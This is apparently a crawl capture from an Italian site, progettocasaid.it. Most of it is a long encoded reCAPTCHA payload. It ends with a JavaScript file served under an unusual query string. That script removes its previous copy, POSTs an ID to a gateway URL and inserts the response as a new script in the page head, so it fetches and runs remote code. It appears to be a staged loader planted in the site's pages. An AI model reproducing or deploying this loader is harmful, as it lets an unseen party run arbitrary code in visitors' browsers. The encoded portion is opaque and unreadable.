woo9RTvDtR01QlLDscKDw6YuZsK4Zwlvw4QEwpowwq5MwrjCs3jCo8KiBTEwdcO4UcOzZcK4dEZbwozDmERLw7M1XS3Ct8OewqsKXEpyw6oXwoLCicKKDMKEHSQzc2TDg8KqS8O7TMKZSXUZMXjDqsKnacOOw5nClAHDjn8bVyzDqhQ/SF4Wwp7DuBfDijPDrXbDgMOMwr7DlcO2NsOYJ8Ogwq5BRG1uYsKEw47Ci8K1TcOFAXlWEcO5w55pw7PDomJvwprCqsK3w6c1wptQwoTCqyzDjR/[base64]/CpHvDvRxdcR7CrnhsZcO4EsKFe3nCoMO9wpHDhU/Dk8OWw5pdKQcVwrUrw5vCrXESw4DDihxWZATDocOYNTJnw7BjwpUAw7/[base64]/[base64]/CgsK2H8ORwrhNwq0heXcoLjUPwo/CicKaUsKrw7YPw6fChsKuH8ONw5jCvTzCmg/Dk0w9w4sCJcOtwqHDm8Kgw4fCsj7CpjtlM8KieAdmw7PDsMKXTMKTw4h7w5JGwojDl37DiMO3OsO4enJPwq5nw6UHWnIdwrRaw7nCkkdqw5JDTMOXwpPDlcKnwpZAT8ObZSBkwoAtZ8Oww4zDtAPDrEY4MgB0wockwrLDhMO/w47DtcONw6HDscKXZsOFwr/[base64]/CgsORVmHDqMKjwp1Jw4ccwpnCnsOVw7xuw6VQDgJuOMOENg/DrgrCqMODb8OmFcOzw7LDtsO/IMOFw4sfIMOKOR/Dsy0MwpE9RsOZAcKsS2tEw70kGMOzClDDg8OWHC7Dl8O8KsORfTHCiVdjRyzDgErCjkJqFsOtV0dzw7zDuyvCucK4wrUaw5Bzwq3CnsOaw5pEYWnDucOLw7TDjWrClcKIfMKZw5TDuB7Dj2TDncK0wojDqzx1RcKDdw7CiyDDmsOOw7LCvBIGV0vCt2/DrsOHUsK6w6TDpXrCo23DhA1qw5LDqsKDbHTCiRcreQ/DoMOMU8KlJFzDjxzDnsKgc8K3RcO3w7LDqUEFwpHDoMK3KHQ8woHDvFHDnVF2w7Rsw6jDlzJ7LSnDuz7CkDxpMULDpR/Drl7CtyfChAQJAjUbLkTDnx4GFnxiw7NTNcOmW1ccRk3DtRxawr1ObcODdMO7VEB1asKewqPCrmV1fcKXSMOlZMOCw7oZwrlVw6/Cmn8FwppHw5PDvyDCpMOpCXjDtCYWw5/[base64]/CWXCpSbCvUpRwoR6wp/Dq2Z+woHCgx3DqHDCm8K9ezbDvGjDmEs0VBHCisKMZVFsw53Dhk/DiDPDmEktw7PDhsOCwonDvDJiwq8DfMOTNcOPw57ChMOPCsKoFMOPwoXDhcOiGMOgIsKXHcOkwonDm8KTw5NIw5DDmzkXw7BCwrUbw6ojwrXDgRPDlwDDqcOEwqjCvHASwrPDtsO+ZjNlwpLCpGLChQzCgEDDqksUw5ELw58aw5UNPT5OMXl8ZMOeAcOTwp0Yw6/DsA9lFWYqwobCksKjP8OzHBImwoTDmMOAw7jCnMOxw5gyw6rDisKwIcOlw6bCucK9Xg4jw7fCr23CgTvCrE/[base64]/CvG7DinDCu8KuTMOfwo5ZY8Kbw4kcdMOgLMOxWAXDi8OPPwTDnHLDkcKAHiDCkBw3wq1bwpLDmcOhYDjCoMKyw5khwqHDgCnDvjvDnMKBJBAfWMK5b8KrwoDDpsKVRcOtdSxwMyUNwonCoGzCmsOGwpbCtcO9TMKiKhHCjwVow6XCnsO4woXDmMKiOS7CmkUVwr/CsMKFw4VyeSLCpCECw5RUwoPDtB44NsOyUDPDlsOKwp19clJAZ8KQw40Qw5nDk8O9woEVwqfDgTQFw6JQJsOVecKvwrdow47CgMKZwrzCmDVJLzzDjmhfCMOVw53DpW0DKcOCGcOvwqjDnn0FLF7CksOmJAbCo2M/M8OxwpbDtcKaUxLCvlnCpcO/LMOvWT3CocO/[base64]/DuMKvw44ZOMK+JcO7wqJIw5gcLMOqw5dpwpsuVhfCiBw/wrgkXzzCrylZAB7CjjbClmQZwq8+wpTDuENbRsOvWcKxHwLCp8OnwrDCm1d+wo3DjMOxAsO2MMKgU3MvwoHDo8KKGMK/w6sFwqcYwr/DrDvCl0E7e24yVMOxw5gSLMKcw4/CtsKcwq0UajZEw7nCvVjCrcKkYQZ/OUzDpyzCiQR6URYvwqDDiUl0VsK0asKJPjPCi8Oaw5jDmzfDj8KZBEjDqcO/wqVGw4ZNeCNBCzHDrsOQSMOESUB7KMORw51Twp7DmCTDrGMdwrXDosO0G8OKEGHDtyFuwpVDwrLDgsKqem/Cj0BTGcO3wq/DssOkY8Oxw5DCqE7Csi80VcOOTz11e8K+Q8K5wpwvwo0xwoDCtsK+wqHCuFAUw6rCpH5ZV8OOwqIwNMKYHx5wZcKTw7bClMOxw4PDoyHCu8KKwoDCpFbCoV/CszrClcKaf1LDqT/Cgi3Doxxgw69two9pwqfCjD0cwq3CvHtOw73DhhTCjEHCuxrDtMK5w4U0w77DtcOXFBDDvCrDkQUbF3jDpMOUw6jCv8OhRMKuw7c/[base64]/DpMKrBsKpCsKoP8OuwrggwqTCp8Ope8OJwp/Cj8OaZEI2woF5woLDicODQMOxwo5PwqDDscOSwpAjXXnCssKEasOzF8KteVJdw7dXdXY2wqTDmcK7w7hhbcKOOcO+esKDwr/Dv2XCtzxLw5LDrsO6w47DvzzCo18Dw4kzQWfCsXJZSMOewogMw6XDgcKyewYAW8O3BcOqwpLDgcK/w4vDscOXKSHDlsOuaMKUw6bDljfCucKjL2JLw4UwwpfDpsKuw4MtCcO2RwfDlsKTw6bCgnfDpsOkWcOhwq97KTcgJRhtEx5bwrzDsMKcXExkw5HDkTJQwpJ9FcK0wp3CvMKow7PCnn4CcgQHXiFxNTdPw6zCmH0SPcKwwoI7wq/Dvj9Ge8OsF8KLbcKTwozCnsO5XDsHSwbDmXwsNsOKJlzChjgAwrHDp8OAFMKzw73DrHPCh8K5wrMRw7ZdU8OIw5jDtcODw7J8w5XDvcKTwonDqxDCnBrCuXXCncK5w7fDkQfCpcOcwqnDtMKsCmoZw7R4w5BdRcOBayrDrcKBeW/DjsOJLUjCtxvDv8O1KMOnfHwnw5DCt1gWw6cBwqM8wrPCtwvDoMKdPMKZw6sqWwRMI8Ojf8KLGTLCiGFIw7ICcXtsw6rClsKrYXnChm7DpMKYCWHDksOLRC1tJcKsw5/CpxB9w4DCm8KOw4/[base64]/DoQjDvsO/[base64]/[base64]/[base64]/DuMOEw75sfcO9w59Kw6V1w6Euw4TDq8KrJ8OxwqUgwr0sVMOmf8KZw6DDr8O0FnBQwovCpnljLW9vS8OtSzNuw6bDuRzCp1hEaMOdP8K3Tj/[base64]/DuSbDhT3DscOZG8KwJ0zCkMK4VhjCr8KLNMKew7E3wqM5R0hfwrk7ExzDnMKMwo/DnHV/woBgNMKMDcOYGcKkwrEkGw8pw7PDkcORPsKfw6LDq8O7OEwUS8Kdw7zCqcK3w7vCgcKAM3DCi8KTw5fCgk/CoSPDqyMgfBDDrMOPwogfIMK7w79mKcKJasOIw6xpCn3DmjTClELClEHDhcKGWBHDkBtyw5PDqmrDoMOPG0wew6bCvMK4wr8FwrRTV21PKkR6EMKPwrxlw7svwqnDjTNzw4Y/w5lfw50dwq3CgsKVHcOhOC9eKMKhw4VJHsO8wrbDn8Odw6d0EsOsw48pMHxQasOKSW3DtcKWwqpLw4t6woXCvcO3XsKbbkHCusOGwrg4L8K8WSJ+IcKdWS8zHkpNVMK/d3TCtE/CmgtbFlnCl3Mxwrwnw5Asw4jCt8KSwq/CoMKXOsKaMmnDjFLDvBYPJ8KfcMO7bjQMw4LDpTBUU8KNw4h7wpQEwo1fwpJPw6XDoMORbsKHa8OQVzYxwqxuw6o3w5rDrykVQk3CqVRvZBFHw51SbSAQwoVWeS/DiMOZHSQyOGYQw4bDhi9YccO9w60Aw5fCpcOQAAhww63DiTl1w5kdEFrDi0xtHMO5w7pRwr7CrMO8XMOBKQPDrC51wrfCvcOYXldmwp7Cu2AkwpfCoVDDpMONwogxIMOSwrhWasKxCS3DoW5Vwp9BwqYNwr/CvRzDqsKfHg/DmxTDjyDDmAnCjB0HwppiAnPCuVPDu2cHE8OUwrfCrMKAEV/[base64]/DkSjCkcOvw6chw7rCrsOGL3zDvTVEw49nbcKCNWbDmjc4aUHDucKMU3xwwqZUw5VRw7kDwqc3cMK0VcKfw4YjwrM0E8Koc8OYwrwew77Dt1J6woxOw4zDl8KRw5bCqzx8w6XCpsO6csK8w6LCvMOWw7NnQTkpBMOGcMO5bCMCwo8UL8K2wrTCtT8zGw/Cs8O4wq9dFsKAchnDicKoD0pawpF0w4rDrELCknFgLxHChcKCN8KCwr0oVAhyNVA8R8KIw75XNMO1bMKEYxIcw6/CkcKrwpUdPEbClhfCvcKBaiU7asKoDRfCr3zCtWtYVzgrw5LDs8K8wovCs0DDpsK7wowrfsKMw6/[base64]/w6R6MVgYw6MlwrfDh0NoWcO1wrIPw7d8KcOPccKUwrXDrMKqVnzCuDjDg3/Dm8O/NcKowrQ1KwnCtjHCo8OTwpjCiMKPw4vCmnPCiMOuwqbDkcOBwobCg8O5BcKrWhMAJmbDtsOtw6fDvUFFQkt8XMOgAQInwpvDgiPDhsO+wqrDr8Kjw57DjB/DoS0lw5fCtjjDr2sgw4LCksKhZcK1w6XDlcOOw68Lwoo2w7/Cs0AGw6cYw5V3VcKuwqfCr8OIMcKvw5TCqzfCvMOnwrvCu8KrfmzCocKew4w4w4cbw4E/[base64]/Cq3tywqPCv8ONwrcfwrEzw5LCn8K+w7wcccKbPMO6acKBw5DDq1M1RF4tw4LCjgwWwrLCnMOZw4RiHcK/[base64]/DkgnCsy5cwooBw6JDP1B4woPDpMKBeG52YcOhw5Yva05iwoJ9JxvCjRxvasOVwqcVwptqesOkfsK+DTg3w6DCjSQNAwd/csONw71ZV8K+w5TDvHkEwrnCgcKqw51cw6o4wrrCosKBwrbDjsOsF2rDh8K0wophwrxfwotOwq44eMKma8Otw6wYw4EBG13Cjn3CucK6RsOlMTktwp4tSsKpeRDCogotSMK5JMKqZcKAYMOrw7HDicOGw6jDk8K/H8OLVcOow7fCsmIQwp3DsRfDhcKQY0rColQpEcOmcsKbw5TCjRNRfcKECcKGwpJXRsKjXjQBBwDCqS0hwqPDicKLw4dzwoIhGltcBz3Cu0XDuMKiw4YlWXVuwo/DpBDDnHNLahcnc8Oqw5dkMhVqKsOrw4XDosO9eMKIw7EnHmghJcKsw703OsKww6/[base64]/Ci8Kfw5XClRDDkcOrw4bDoXw+w6N8w48two7DkgPCmMKow6PCvMO1w4LCvA0nEcKVV8KYwoFqd8KmwpnDrMOMIcOSc8K4wr7Cu1UMw51xw5fDtMKvKMOPFkfCp8O1wrNLwrfDuMOPw4PDt14qwq7DnMOAw7R0wqDCkHM3woUvG8KQwoHDr8KdZAfDv8K+w5B/GsOBJsO1wrvDgTfDnQgAwqfDqFRCw7ZRRMKOwoYwNcKgNcO2OWN+w6FNZcOQXsKLaMKKYcK7QMKWQid7wpRrwrzCjsKbwrLCocKeWMOhacOzE8KowrvDiF46SMOmYcKETsKqw5Eow67DjyTCjRdQw4BBTW/Cml5tW1fDs8K5w7Qdw5IUJ8ONUMKDw7HChcKCLmXCucO9c8OwW3cjBMOQSht9BMKpwrkkw7PDvz7DqTXDrgdRE14rasKVwonDgMKAY3vDmMKuPcOVNcOdwqzDhBp3Mgt8wozDlsOXwqNpw4LDq2TCvSDDlVknwo7Cu1fDmhTCnkAHw4oMFHdewrXDjzbCosOdwoLCuC/DjsO2JcOEJ8KQw40vbmcCw4dvwpUGTFbDmF/[base64]/HQXCqcKCw5MKwpctZ8OTwoh4wp7DocOdw4w1w6vClMKMw7XCrzjDnAkOwrPDiSPCuxIlV0ZDbm0Jwrl7QsK+wpFkw6Nkwp7DvlTCtHlQXxokw4DDkcOOeit7wp/Do8KSwp/CvMOcEGnDqcK4SEnCuDvDnVjDh8O/w7vCqg9nwrAzcAxYAcKCe2rDkUF4Xm/DscKNwoPDicKfbgXDiMOFw6gGI8K9w57DnsO+w7vCh8KQb8Oawr1Hw7JDwrvCssO1w6PDpsKMw7DDj8KKw4/DgnVgB0HCh8O8fsOwBklHw5Fewr/CncOPw6bDkjPCm8ODwqLDmB1KKEwKLn/CsVXDpcOpw4l6woY1CsKKw4/Cu8KAw5gEw5Vjw4E8woYnwr9ALcOTA8OhK8O+SMK6w7tuC8OUesKMwqHDkw7CuMOZAVLCisOow5VJw5p/Q299XTXDpFVPwo/[base64]/DnsOfdsORw7zCiMOXVcONTMKpXsKgwrfDimXDvSUZWDs+wo7Ck8OuO8O7w4rCnsKnIw4USl4VB8OHV3PDg8OxMkDCjlYzRsKkw6nDqMOHw45pf8K6L8KvwooMw5wfeSfCpMOJwo3CmsOtbiNdw68pw4XCg8KFVcKmJ8OJc8KDGsK/LWUCwpEiVSkDWW3CjGBEwo/[base64]/CrsKdw5XDk8OpQsKmAC1dM20Qw7AGw6E0w4h8wq/[base64]/[base64]/[base64]/DtcKHaFXCo3LCmsOYQMKzMcObwqYvBMKLAcKTKlbCoHQGKcOEwr7Djicew6XCoMO2TMKnDcKnPVUAw5Etw4guw48vJnAce0rCm27CsMOCFAo9w6vDrMOlw7XCok1cw44Mw5TDnU3CjmEIwpfCj8KeDsOBIsO2wodmDcKnwpVJwr3CqcO3NhseJMOvL8K/w4vDqn0lw54gwrXCqDDDo192dsKUw74kwpovD0DCpsOrUErDsl9SY8KLCX/DoiPCkHXDhRMSOsKFC8Kww7TDtsK8w6bDocKvdcObw6HCjXPDoGbDkHZfwpdPw7VJw4xbMsKMw4HDsMOOX8KawrjCiAzClcKqesKBwpzDusOQwoTChcKdw6JLwpEww4ZIRSvChQvDmmhVXsKKScKdP8Kgw73Chz1jw7RPMT/CpyErwpU2HwLDjMKnwoHDvMKQwo/DvVdDw7/[base64]/DvcOGwpNPG8OeSTfCrcKWC3dKwpDDiMObwpzCmU/[base64]/Ds8KiCMKeSwAjKsKHwoN3wpDDgjTDicOFOsOeRTnDrcKkYMKWw78KeDI1IkZERsO0O17Dr8OITcOZw4vDq8OmPcOdw7ZowqrCtsKBwo8cw7ksG8OfdS5nw4FzRcO1w45jwpk3wpjDuMKawrHCsCTCgcK+bcK2LlFVKEFvasOuQMOFw7oBw5PDrcKqwp/[base64]/e8OzwpZRKHVpCDPCpMO3Vi7DlcK2w6LDky3CrsO1w6d2ZALDr27CtVd1wo45ccKnQ8O3wqR3UVEsFsOCwqVeD8KzdAXDuCbDuQAXDzQ2WMKRwo9FVMKDwpNYwq1Rw5PCknFOwqhdfjLDgcO1VsOOXwvDnT0WH0DDnzDCgMK9bcKOAg4EVH7DvMOfwozDiQ/DiTp1wo7DpyTCjsK1w4PDs8OUOMObw4LCrMKOEwwSFcK2w5jCvWFyw7PCpmHCvcK6DHTDqVVrcU00w5jCrXjDk8KgwpbCij1qw5Qbwoh/[base64]/CnsOoOCDDrMKiwoTDoQp/[base64]/Cq09BLXHChVpzwpPDksK+w6wfKsOSw5h7wqldwoM5UC/CksKvwol1bMK4w5QHasKnwpFtwrzCmyRaG8KFwoLCicOMwoECwr/Du0XCinkAEhs6X3jDn8Kkw5NaU0IZwqrDlsKzw4TCm0jCi8OWT2sZwpbDknIuB8K5wp7DusOBfcOBB8OYwqbDmFBCLk/DoDDDlsO+wrfDukrClMO/ADrCmcKAw48XB3bClTbDpgLDvHXDuy4kw6TDmGpETgQbUMKpSSpCQRjCjMKkeVQwHcO5R8Otwok4w4h2C8KcSnxpwrDCo8K1bAvDj8K1csKpwrNDw6ABUCRxwrDCmC3CoDM7w759w7gdKcKswoFCZHTCvMK/ag8Xw77Dh8OYw5XDqMO/w7fDvFnDn0/[base64]/Coz5YcgxDbMOySgvChsOfwoPDoMOBwoURw79vw6vDoX7Dm0ZlZMOQCBIybCPCvsO8CwXDg8OXwq/DqWpYOEDCj8K2wrNsbsKIwoVDwpN2JMOwQws4PMOtwqttXVhDwrI+Q8OQwqkMwqNXA8OUSjzDlMOhw4cmw4zDlMOgUcKqwqZmZMKVRXfDhHjCr2jDlFlvw6IzXgVyZQbDviByMsOpwrBRw5vCnMKHwr3DhE5fNsKIZMODdyVMNcOhwp0twoLChyFywqMzwpAZwp/CnBxcPBtqQMKwwpHDrzzCgsKcwp7DnALCq3zDoUYcwrLDhQNbwqLDvQYJdMOQBk43LcKuW8KTNBTDicKSVMOqwrjDi8KQGTJWwox0dBJ+w5Rww4jCr8OOw7DDoi/[base64]/DnsKewpU7w7YjK8KUIsKsfMO2QMOOw4rDlsOBw5rCnmIXw4I7KUJuSgkeAcKpQcKac8KyW8OUWzI6wr0mwrPCgcKpO8O9UcOnwphOHsO3wqcNw5XCksOgwqZnwrpOwqDDi0YkQzzClMOnacKGw6bDjsKNFMOlXcOlABvDtMKTw7/DkychwqTCtMKAE8Obwoo7HsO1wozCijp1YGw1w7Ngfk7DoQhAwqPCgsO/w4MNwpXCi8O9w4jCusOBCirCujTCnivDjMO5w4kdWcOHXsKtwo06NgLCgzTCkWA6w6ZDRzbCg8O5w7/DtRJxAS1awrNOwqF5w5o6OjHDpBvDkHFSwoVgw4www4tjw7bDqmbDncKswqbCo8Klb2AKw5DDhC7DjMKBwqXDrwXCoVJ2VGdAw5TDhS7Dthh0DcOyOcOTwropcMOtw6TCrcK/[base64]/CrMKVJlcVwpAPMzwRwrPDqzROwrFvwqnDssKdwr8QPVlyRsOmw6E/wrY8Und7ZMOFw6w1Q00yR0bCgyjDry4Ew5zCqnjDp8OjBUF1JsKew7rDmz/Cly8IMDLDtsOCwpIYwr17J8Kaw7rDicOXwpbDvsKbwoLCq8KcfcOUwp3Cl37Cu8KvwrFUW8KsE01tw7jClMOzw5PCpCnDqFh9w6vDkEAdw7pkw6TCuMOKNwPCvMOtw4NIwrvDnHchcxvCjG7DqMKsw7bClsKKFsK1w7xfGsOCw6fCrsOyQTDDuVLCsl8Kwq/[base64]/CmMKFwrrCvT/[base64]/[base64]/[base64]/Dh8K9YsOpwpbChgQVwpzDjFtfcsO0w5PCu8O6McKzDsO8w5VEWcKBw4YZWsKzwqDCjxnCpcKcJ3bCtMKzGsOQIMOfw5zDmsOldC/Dn8Oow4PCmcOmX8OhwpvDncOOw4ZSwqM8DTARw4Vce1QwRAHDrX7Dn8O9JMKcYMO9w7QVHcO/KcKQw5stwqzCksK7w6/DigzDp8OFXcKqfxJWPkLDpsOwL8KXw7jDh8Kgw5VUw57DoE0xOFLDhi4QYAcWPA5Cw7YXM8KmwoxSBF/ChTXDrsKewotxwpQ3CMK4NEjDnQIiacOuRxxaw4/ChMOPaMKSA3VDw5BTCXbCkMO7YwDDuj9Mwq7DuMKGw4snwpnDrMKRScK9REHDoUzCgsKVwqjDrkoaw5/[base64]/Cu8K/w7HDqiA7X2cFw5hZwrTDpcKOwroKUsOuwrjDhw1bwpjCkVfDlBTDisK5w7l1wqkccGt4w7Y3GsKLwpcVYHXCqDfCjUJDw6J3wqJ0EmjDmRDDocKTwp45MsOZwrHCscOeXDkdwpM0\x22],null,[\x22conf\x22,null,\x226LdoYIsUAAAAAOhjG_vsogxadCFj3JkkcqiZEyKc\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,435],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAE6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZp4oJGYQKGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://www.progettocasaid.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dLQse0x8cNt1ZJ96eYydYiNrO80RezD4rEh+gw5ySIc\\u003d\x22,1,0,null,1,1768451930718,0,0,[183],null,[245,80,108,223],\x22RC-zHYa08vv8NKo_w\x22,null,null,null,null,null,\x220dAFcWeA7YGtHipAYrApS1SL4DOFwefVj_j0Q--hsgYWNKqqygmtygnY2xgfAdR58Uu_aPPquLRBWo4bYNZwU87LRUR2RThUqkcQ\x22,1768534730670]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.progettocasaid.it/?qxiqin=56x5
body_size: 462
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://www.progettocasaid.it/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","rEKEG4JRm9Gbjwqr2WDTn2hqRXdFc202WTY0UFFOUHYxenRpd3c9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();